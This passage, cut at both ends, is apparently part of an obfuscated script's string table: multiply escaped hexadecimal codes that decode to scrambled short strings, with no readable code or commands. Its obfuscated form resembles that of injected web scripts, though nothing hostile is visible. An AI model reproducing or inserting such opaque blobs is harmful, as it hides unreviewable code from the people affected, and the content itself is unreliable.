5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5